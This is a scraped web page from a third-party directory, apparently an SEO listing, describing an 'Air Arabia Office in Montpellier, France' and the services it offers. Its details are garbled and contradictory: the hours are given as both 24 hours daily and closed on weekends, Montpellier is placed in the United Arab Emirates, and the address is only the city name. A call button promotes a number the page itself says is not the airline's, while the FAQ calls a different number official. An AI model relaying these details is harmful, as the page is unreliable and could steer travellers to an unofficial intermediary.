title="Blog" href="../../blog/" class="nav-link">Blog</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22435 nav-item"><a title="Contact" href="../../contact-us/" class="nav-link">Contact</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-88779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88779 nav-item"><a title="About" href="../../about-us/" class="nav-link">About</a></li></ul><div>&nbsp;</div><div style="max-width:300px;"><div class="asl_w_container asl_w_container_1"><div id="ajaxsearchlite1" data-id="1" data-instance="1" class="asl_w asl_m asl_m_1 asl_m_1_1"><div class="probox"><div class="prosettings" style="display:none;" data-opened="0"><div class="innericon">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
</svg></div></div><div class="proinput"><form role="search" action="#" autocomplete="off" aria-label="Search form">
<input aria-label="Search input" type="search" class="orig" tabindex="0" name="phrase" placeholder="Search here.." value="" autocomplete="off"/>
<input aria-label="Search autocomplete input" type="text" class="autocomplete" tabindex="-1" name="phrase" value="" autocomplete="off" disabled/>
<input type="submit" value="Start search" style="width:0; height: 0; visibility: hidden;"></form></div>
<button class="promagnifier" tabindex="0" aria-label="Search magnifier button">
<span class="innericon" style="display:block;">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
z"/>
</svg>
</span>
</button><div class="proloading"><div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div></div><div class="proclose">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="12" height="12" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
</svg></div></div></div><div class="asl_data_container" style="display:none !important;"><div class="asl_init_data wpdreams_asl_data_ct" style="display:none !important;" id="asl_init_id_1" data-asl-id="1" data-asl-instance="1" data-asldata="[base64]"></div><div id="asl_hidden_data">
<svg style="position:absolute" height="0" width="0">
<filter id="aslblur">
<fegaussianblur in="SourceGraphic" stddeviation="4"/>
</filter>
</svg>
<svg style="position:absolute" height="0" width="0">
<filter id="no_aslblur"></filter>
</svg></div></div><div id="ajaxsearchliteres1" class="vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1"><div class="results"><div class="resdrg"></div></div><p class="showmore">
<span>More results...</span></p></div><div id="__original__ajaxsearchlitesettings1" data-id="1" class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1"><form name="options" aria-label="Search settings form" autocomplete="off">
<input type="hidden" name="filters_changed" style="display:none;" value="0">
<input type="hidden" name="filters_initial" style="display:none;" value="1"><div class="asl_option_inner hiddend">
<input type="hidden" name="qtranslate_lang" id="qtranslate_lang1" value="0"/></div><fieldset class="asl_sett_scroll"><legend style="display: none;">Generic selectors</legend><div class="asl_option hiddend" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="exact" aria-label="Exact matches only" name="asl_gen[]"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Exact matches only</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="title" aria-label="Search in title" name="asl_gen[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in title</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="content" aria-label="Search in content" name="asl_gen[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in content</div></div><div class="asl_option_inner hiddend">
<input type="checkbox" value="excerpt" aria-label="Search in excerpt" name="asl_gen[]" checked="checked"/><div class="asl_option_checkbox"></div></div></fieldset><fieldset class="asl_sett_scroll"><legend style="display: none;">Post Type Selectors</legend><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="post" aria-label="Search in posts" name="customset[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in posts</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="page" aria-label="Search in pages" name="customset[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in pages</div></div></fieldset></form></div></div></div></div></div></nav></header><main id="content"><style>.main-banner{padding: 3rem 0 2rem;
    border-bottom: 2px solid #f7f6f9;text-align:left;}
	 .h1, h1 { font-size: 2.2rem !important; }
	article.page{    border-left: 2px solid #f7f6f9;}
		.page-banner{   background: transparent;
    padding: 1.5rem 0 .8rem;
    border-bottom: 2px solid #f7f6f9;text-align:left;}
		.page.type-page{
	padding-left:35px;
}
	.list-unstyled.urls img{margin-right:8px;}
		.has-background.has-white-color, .has-text-align-center.has-white-color.has-dark-gray-background-color.has-text-color.has-background strong,.wp-block-heading.has-text-align-center.has-white-color.has-dark-gray-background-color.has-text-color.has-background{
  background: #f6f8f9 !important;
		color:rgb(33, 37, 41) !important;
font-weight: 600 !important;
}</style><section class="main-banner"><div class="container"><div class="row"><div class="col-md-10"><h1 class="mb-3">Air Arabia Office in Montpellier, France</h1><div class="row"><div class="col-md-7"><ul class="list-unstyled urls"><li><a href="mailto:contactus@airarabia.com"><img width="18" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" data-lazy-src="../../wp-content/uploads/2023/12/gmail.webp"><noscript><img width="18" height="18" src="../../wp-content/uploads/2023/12/gmail.webp" width="18"></noscript> contactus@airarabia.com</a></li><li>
<a href="tel:890002353"><img width="18" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" data-lazy-src="../../wp-content/uploads/2023/12/phone-call-1.webp"><noscript><img width="18" height="18" src="../../wp-content/uploads/2023/12/phone-call-1.webp" width="18"></noscript> 890002353</a></li><li><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" height="18" data-lazy-src="../../wp-content/uploads/2023/12/clock.png"><noscript><img src="../../wp-content/uploads/2023/12/clock.png" width="18" height="18"></noscript> Monday to Sunday : 24 Hours</li><li><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" height="18" data-lazy-src="../../wp-content/uploads/2023/12/placeholder.webp"><noscript><img src="../../wp-content/uploads/2023/12/placeholder.webp" width="18" height="18"></noscript> Montpellier, France</li><li><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" height="18" data-lazy-src="../../wp-content/uploads/2023/12/internet-1.webp"><noscript><img src="../../wp-content/uploads/2023/12/internet-1.webp" width="18" height="18"></noscript>
https://www.airarabia.com/</li></ul><p class="noteinhead"><strong>Note:</strong> This is not airlines official number +1-844-986-2534. It may connect you with travel agency.</p></div><div class="col-md-5 sokospc3"><p class="sc mt-3">
<a href="https://www.facebook.com/airarabiagroup" rel="nofollow"><img width="32" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="facebook" data-lazy-src="../../wp-content/uploads/2023/02/fb-min.webp"><noscript><img width="32" height="32" src="../../wp-content/uploads/2023/02/fb-min.webp" alt="facebook"></noscript> </a>
<a href="https://twitter.com/airarabiagroup" rel="nofollow"><img width="32" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="twitter" data-lazy-src="../../wp-content/uploads/2023/02/twitter-min.webp"><noscript><img width="32" height="32" src="../../wp-content/uploads/2023/02/twitter-min.webp" alt="twitter"></noscript></a>
<a href="https://instagram.com/airarabiagroup/" rel="nofollow"><img width="32" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="instagram" data-lazy-src="../../wp-content/uploads/2023/03/insta.png"><noscript><img width="32" height="32" src="../../wp-content/uploads/2023/03/insta.png" alt="instagram"></noscript> </a></p><p class="mt-3">
<a class="btncuys-y" href="#comments">Write A Complaint</a></p><p class="butn butn-1 mt-3 mb-3">
<a class="btncus" href="tel:+1-844-986-2534" rel="bookmark"> <svg version "1.1" id="phone" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3org/1999/xlink" x="1px" y="0px" viewbox="0 0 82 82" style="enable-background:new 0 0 82 82;" xml:space="preserve">
<path d="M64.5,78.2c1.7-1.9,3.6-3.6,5.4-5.4c2.6-2.7,2.7-5.9,0-8.6c-3.1-3.2-6.3-6.3-9.4-9.4
c-2.6-2.6-5.8-2.6-8.4,0c-2,1.9-3.9,3.9-5.9,5.9c-0.1,0.1-0.3,0.2-0.4,0.3l-1.3,1.3c-0.4,0.2-0.7,0.2-1.2,0
c-1.3-0.7-2.6-1.2-3.8-2c-5.7-3.6-10.5-8.2-14.7-13.4c-2.1-2.6-4-5.3-5.3-8.4c-0.2-0.5-0.2-0.9,0.1-1.3l1.3-1.3
c0.1-0.1,0.1-0.2,0.2-0.3c0.6-0.6,1.2-1.1,1.8-1.7c1.4-1.3,2.7-2.7,4.1-4.1c2.7-2.7,2.7-5.9,0-8.6c-1.5-1.5-3.1-3.1-4.6-4.6
c-1.6-1.6-3.2-3.2-4.8-4.8c-2.6-2.5-5.8-2.5-8.4,0c-2,1.9-3.9,3.9-5.9,5.9c-1.9,1.8-2.8,3.9-3,6.5c-0.3,4.1,0.7,8,2.1,11.8
C5.2,43.8,9.6,50.7,15,57.1c7.2,8.6,15.9,15.4,26,20.4c4.6,2.2,9.3,3.9,14.4,4.2C58.9,81.8,62,81,64.5,78.2z"></path>
<path d="M41.1,15.7
c-0.7,0-1.5,0.1-2.2,0.4c-1.7,0.8-2.5,2.8-2,4.8c0.4,1.8,2,3,3.9,3c4.6,0.1,8.6,1.5,12,4.6c3.7,3.4,5.4,7.7,5.6,12.8
c0,0.9,0.4,1.9,0.9,2.6c1.1,1.5,3,1.9,4.8,1.2c1.6-0.6,2.5-2,2.5-3.9c-0.1-7-2.6-12.9-7.5-18.1C54.1,18.4,48.1,15.8,41.1,15.7z"></path>
<path d="M69,11.4c8.5,8.7,12.5,18.1,12.8,29.1c0.1,2.5-1.5,4.2-3.9,4.3c-2.6,0.1-4.3-1.4-4.4-4c-0.1-5.4-1.4-10.5-4-15.2
C63.5,14.9,54.2,9.3,42,8.6c-1.4-0.1-2.6-0.2-3.6-1.3c-1.2-1.4-1.3-3-0.7-4.6c0.7-1.6,2-2.4,3.8-2.4c8,0.1,15.3,2.4,22,6.8
C65.7,8.6,67.8,10.4,69,11.4z"></path>
</svg> +1-844-986-2534</a></p>
<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-comment"></i> 0</div></div></div></div></div></section><section id="page-title" class="page-banner" style="padding: 1.5rem 0 .6rem;"><div class="container"><div class="row"><div class="col-md-9"><p id="breadcrumbs"><span><span><a href="/">ContactForSupport</a></span> » <span><a href="../../airlines-office/">Airlines Office</a></span> » <span class="breadcrumb_last" aria-current="page">Air Arabia Office in Montpellier, France</span></span></p></div></div></div></section><section id="page-content" class="content-area"><div class="container"><div class="row mb-3 mb-md-5"><div class="col-md-3"><div id="ezw_tco-2" class="widget ez-toc"><div id="ez-toc-widget-container" class="ez-toc-widget-container ez-toc-v2_0_68_1 ez-toc-widget counter-hierarchy ez-toc-widget-container ez-toc-affix ez-toc-widget-direction"><div class="widget-title-holder"><h3 class="widget-title">                                        <span class="ez-toc-title-container"><style>#ezw_tco-2 .ez-toc-title{
                                    		    font-size: 120%;
												;
												;
                                    		}
                                            #ezw_tco-2 .ez-toc-widget-container ul.ez-toc-list li.active{
                                                    background-color: #ededed;
                                            }</style><span class="ez-toc-title-toggle">
<span class="ez-toc-title ">Table of Contents</span><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Widget Easy TOC toggle icon"><span style="border: 0;padding: 0;margin: 0;position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);white-space: nowrap;">Toggle Table of Content</span><span class=""><span class="eztoc-hide">Toggle</span><span class="ez-toc-icon-toggle-span"></span></span></a></span>
</span></h3></div><nav><ul class="ez-toc-list ez-toc-list-level-1 "><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#air-arabia-montpellier-office-%e2%80%93-contact-information" title="Air Arabia Montpellier Office – Contact Information">Air Arabia Montpellier Office - Contact Information</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#how-does-the-air-arabia-montpellier-office-work" title="How does the Air Arabia Montpellier Office work?">How does the Air Arabia Montpellier Office work?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#how-to-get-to-the-air-arabia-montpellier-office" title="How to get to the Air Arabia Montpellier Office?">How to get to the Air Arabia Montpellier Office?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-4" href="#what-are-the-services-of-the-air-arabia-office-in-montpellier-france" title="What are the services of the Air Arabia Office in Montpellier, France?">What are the services of the Air Arabia Office in Montpellier, France?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-5" href="#additional-offerings-by-air-arabia-montpellier-office" title="Additional Offerings by Air Arabia Montpellier Office">Additional Offerings by Air Arabia Montpellier Office</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-6" href="#how-contactforsupport-can-help" title="How ContactForSupport Can Help?">How ContactForSupport Can Help?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-7" href="#frequently-asked-questions" title="Frequently Asked Questions">Frequently Asked Questions</a></li></ul></nav></div></div></div><div class="col-md-9"><article id="post-81162" class="post-81162 page type-page status-publish hentry category-uncategorized tag-air-arabia-office"><div class="entry-content"><p>The Air Arabia office in Montpellier is a one-stop for flyers flying with Air Arabia via Montpellier, France. The office assists with flight booking, baggage services, special assistance, check-in, and more. It offers a wide range of travel-related services to ensure a smooth travel experience for Air Arabia flyers.</p><p>In this article, we will discuss the services offered by the Air Arabia office in Montpellier, and why you must approach them. We will also provide information on how to get to the office and how ContactForSupport can help connect you with Air Arabia’ Montpellier customer service team.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="air-arabia-montpellier-office-%e2%80%93-contact-information"></span>Air Arabia Montpellier Office - Contact Information<span class="ez-toc-section-end"></span></h2><p>For flyers who need assistance with their flight, the Air Arabia office in Montpellier is the rightful resource that helps flyers with all their travel-related needs. Here are all the details you must know-</p><figure class="wp-block-table is-style-stripes"><table class="has-fixed-layout"><tbody><tr><td class="has-text-align-center" data-align="center"><strong>Air Arabia Office in Montpellier Address</strong></td><td class="has-text-align-center" data-align="center">Montpellier, France</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Air Arabia Montpellier Contact Number/Phone Number</strong></td><td class="has-text-align-center" data-align="center">+890002353</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Email Address</strong></td><td class="has-text-align-center" data-align="center">contactus@airarabia.com</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Working Hours</strong></td><td class="has-text-align-center" data-align="center">Monday to Sunday : 24 Hours<br>Closed on Saturday and Sunday</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Air Arabia Official Website</strong></td><td class="has-text-align-center" data-align="center"><a href="https://www.airarabia.com/" target="_blank" rel="noreferrer noopener nofollow">https://www.airarabia.com/</a></td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Air Arabia Online Check-in</strong></td><td class="has-text-align-center" data-align="center"><a href="https://webcheckin.airarabia.com/accelaero/en/index.html#/en" target="_blank" rel="noreferrer noopener nofollow">https://webcheckin.airarabia.com/accelaero/en/index.html#/en</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Air Arabia Online Flight-Status</strong></td><td class="has-text-align-center" data-align="center"><a href="https://www.airarabia.com/en/flight-status" target="_blank" rel="noreferrer noopener nofollow">https://www.airarabia.com/en/flight-status</td></tr></tbody></table></figure><h2 class="wp-block-heading"><span class="ez-toc-section" id="how-does-the-air-arabia-montpellier-office-work"></span>How does the Air Arabia Montpellier Office work?<span class="ez-toc-section-end"></span></h2><p>Air Arabia has an office in Montpellier to provide convenient and accessible customer service to its flyers in the region. The Montpellier office offers a range of services to flyers, including:</p><ul class="wp-block-list"><li>Flight Booking</li><li>Check-In</li><li>Baggage assistance</li><li>Special requests</li></ul><p>Having an office in Montpellier also helps Air Arabia to better understand the needs and preferences of its flyers in the region, which helps the airline to thrive with the improved services and offerings.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="how-to-get-to-the-air-arabia-montpellier-office"></span>How to get to the Air Arabia Montpellier Office?<span class="ez-toc-section-end"></span></h2><p>The Air Arabia office in Montpellier is located at the following address:</p><figure class="wp-block-table"><table><tbody><tr><td>Montpellier, France</td></tr></tbody></table></figure><p>You can copy & paste the given address into your GPS and get the directions to the Air Arabia Montpellier Office and travel on your own. You can also take a taxi from any part of the city to reach the office.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="what-are-the-services-of-the-air-arabia-office-in-montpellier-france"></span>What are the services of the Air Arabia Office in Montpellier, France?<span class="ez-toc-section-end"></span></h2><p>Air Arabia Montpellier office offers a range of services to fly with Air Arabia from the region of Montpellier in the United Arab Emirates. Their friendly and dedicated team can help you with finding the best deals on various services to ensure a comfortable & enjoyable journey:</p><ul class="wp-block-list"><li><strong>Flight Ticket Booking</strong>: The Air Arabia Office in Montpellier, France, is there to make your flight booking experience smooth and stress-free.</li><li><strong>Flight Ticket Cancellation</strong>: Flight cancellation can be a complex process with Air Arabia. The Air Arabia Office in Montpellier, France, can help you cancel your flight in a timely and efficient manner.</li><li><strong>Baggage Services</strong>: The Air Arabia Office in Montpellier can help you with all your baggage needs before, during, and after your flight. The office agents are available 24/7 to guide you throughout your journey, i.e. before, during, as well as after your flight.</li><li><strong>Special Assistance:</strong> Here is some general information on special assistance provided by Air Arabia at the Montpellier Office:<ul class="wp-block-list"><li>Wheelchair Assistance</li><li>Boarding and Disembarking Assistance</li><li>Special Meals</li><li>Medical Assistance</li><li>Guide Dogs</li></ul></li><li><strong>Check-In</strong>: If you are traveling with Air Arabia to/from Montpellier, the Air Arabia Office in Montpellier, France, can ease your check-in process. The office staff can assist you with online check-in, kiosk check-in, and counter check-in.</li></ul><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><strong>NOTE</strong>: Be aware that the check-in criteria may vary depending on certain factors like travel route, class of travel, and guidelines of the airlines.</p></blockquote><h3 class="wp-block-heading">Check-In</h3><p>If you are traveling with Air Arabia to/from Montpellier, the Air Arabia Office in Montpellier, France, can ease your check-in process. The office staff can assist you with online check-in, kiosk check-in, and counter check-in. With the help of the Air Arabia Montpellier office in France, you can enjoy a quick and easy check-in experience.</p><p><strong>NOTE</strong>: Be aware that the check-in criteria may vary depending on certain factors like travel route, class of travel, and guidelines of the airlines.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="additional-offerings-by-air-arabia-montpellier-office"></span>Additional Offerings by Air Arabia Montpellier Office<span class="ez-toc-section-end"></span></h2><p>Here are the other additional services that you can avail of at the Air Arabia office in Montpellier-&nbsp;</p><figure class="wp-block-table"><table class="has-fixed-layout"><thead><tr><th class="has-text-align-left" data-align="left"><strong>Service</strong></th><th class="has-text-align-left" data-align="left"><strong>Description</strong></th></tr></thead><tbody><tr><td class="has-text-align-left" data-align="left"><strong>Seat selection</strong></td><td class="has-text-align-left" data-align="left">The Montpellier office offers assistance with seat selection. A fee may apply.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Special meals</strong></td><td class="has-text-align-left" data-align="left">The Air Arabia Montpellier Office offers meal assistance for flyers with specific dietary requirements.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Lounge access</strong></td><td class="has-text-align-left" data-align="left">At the Montpellier office, Air Arabia Miles & Miles members can issue a complimentary pass for lounge access.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Flight upgrades</strong></td><td class="has-text-align-left" data-align="left">Flyers flying with Air Arabia to/from Montpellier can request a flight upgrade through accumulated miles or cash and upgrade the flight to the higher class of service.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Flight status</strong></td><td class="has-text-align-left" data-align="left">The staff at the Montpellier office can offer the real-time status of a flight or any potential delays.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Visa information</strong></td><td class="has-text-align-left" data-align="left">The airline agent will offer visa assistance. Please note the assistance is only related to the required paperwork needed at the time of boarding.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Ground Transportation</strong></td><td class="has-text-align-left" data-align="left">Assistance with arranging transportation to/from the airport.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Group bookings</strong></td><td class="has-text-align-left" data-align="left">Air Arabia Montpellier office provides the fares comparatively at the discounted price, provided there must be at least 10 or more flyers traveling on the same itinerary.</td></tr></tbody></table></figure><p>Air Arabia office in Montpellier provides a range of services to assist flyers with their travel needs, including flight bookings, check-in, baggage services, special assistance for flyers with disabilities or special needs, and more.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="how-contactforsupport-can-help"></span>How ContactForSupport Can Help?<span class="ez-toc-section-end"></span></h2><p><a href="/">ContactForSupport</a> is an online information directory that can help connect you with the Air Arabia office in Montpellier or their customer service team. By visiting their website, you can find the contact details of the Montpellier office or Air Arabia’ customer service, including phone numbers, email addresses, and more.</p><p>This can be helpful if you need assistance with booking a flight, adding baggage, or reporting missing luggage, among other things.</p><h2 class="wp-block-heading has-text-align-center has-white-color has-text-color has-background has-link-color" style="background-color:#0073e6"><span class="ez-toc-section" id="frequently-asked-questions"></span><strong>Frequently Asked Questions</strong><span class="ez-toc-section-end"></span></h2><div class="schema-faq wp-block-yoast-faq-block"><div id="faq-question-1702037787865" class="schema-faq-section"><strong class="schema-faq-question"><strong>Where is Air Arabia’s office located in France?</strong></strong></p><p class="schema-faq-answer">The Air Arabia office in France is Montpellier, France.</p></div><div id="faq-question-1702037831227" class="schema-faq-section"><strong class="schema-faq-question"><strong>How can I contact Air Arabia by phone?</strong></strong></p><p class="schema-faq-answer">You can contact Air Arabia at +890002353 by phone. This is the official customer service number of Air Arabia.</p></div><div id="faq-question-1702037843770" class="schema-faq-section"><strong class="schema-faq-question"><strong>What are the working hours of the Air Arabia Montpellier Office?</strong></strong></p><p class="schema-faq-answer">The Air Arabia Montpellier office is open from <span style="font-weight: 400;">Monday to Sunday : 24 Hours and closed on Saturday and Sunday.</span></p></div><div id="faq-question-1702037848366" class="schema-faq-section"><strong class="schema-faq-question"><strong>What services does the Air Arabia office in Montpellier provide?</strong></strong></p><p class="schema-faq-answer">The Air Arabia office in Montpellier provides booking assistance, travel information, and customer support. Additionally, it offers services related to reservations, inquiries, and travelers’ concerns.</p></div></div></div></article><div class="related-pages iejei3"><h3>Related Pages</h3><ul><li><a href="../../airlines-office/air-arabia-office-in-rostov-russia/">Air Arabia Office in Rostov, Russia</a></li><li><a href="/">Air Arabia Office In Colombo, Sri Lanka</a></li><li><a href="../../airlines-office/air-arabia-office-in-tunis-tunisia/">Air Arabia Office in Tunis, Tunisia</a></li><li><a href="../../airlines-office/air-arabia-office-in-hyderabad-india/">Air Arabia Office in Hyderabad, India</a></li><li><a href="../../airlines-office/air-arabia-office-in-mashhad-iran/">Air Arabia Office in Mashhad, Iran</a></li><li><a href="../../airlines-office/air-arabia-office-in-dammam-saudi-arabia/">Air Arabia Office In Dammam, Saudi Arabia</a></li><li><a href="../../airlines-office/air-arabia-office-in-alexandria-egypt/">Air Arabia Office in Alexandria, Egypt</a></li><li><a href="/">Air Arabia Office in Tehran, Iran</a></li><li><a href="../../airlines-office/air-arabia-office-in-kolkata-west-bengal/">Air Arabia Office In Kolkata, West Bengal</a></li><li><a href="../../airlines-office/air-arabia-office-in-abu-dhabi-uae/">Air Arabia Office In Abu Dhabi, UAE</a></li><li><a href="../../airlines-office/air-arabia-office-in-muscat-oman/">Air Arabia Office in Muscat, Oman</a></li><li><a href="../../airlines-office/air-arabia-office-in-yanbu-saudi-arabia/">Air Arabia Office in Yanbu, Saudi Arabia</a></li><li><a href="../../airlines-office/air-arabia-office-in-bishkek-kyrgyzstan/">Air Arabia Office in Bishkek, Kyrgyzstan</a></li><li><a href="../../airlines-office/air-arabia-office-in-venice-italy/">Air Arabia Office in Venice, Italy</a></li><li><a href="../../airlines-office/air-arabia-office-in-abha-saudi-arabia/">Air Arabia Office in Abha, Saudi Arabia</a></li></ul></div><section id="page-comments" class="post type-post"><div class="container"><div class="row mb-3 mb-md-5"><div class="col-12 col-md-8 offset-md-2"><div class="wpdiscuz_top_clearing"></div><div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div><div id="wpd-post-rating" class="wpd-not-rated"><div class="wpd-rating-wrap"><div class="wpd-rating-left"></div><div class="wpd-rating-data"><div class="wpd-rating-value">
<span class="wpdrv">0</span>
<span class="wpdrc">0</span>
<span class="wpdrt">votes</span></div><div class="wpd-rating-title">Article Rating</div><div class="wpd-rating-stars"><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg></div><div class="wpd-rate-starts"><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 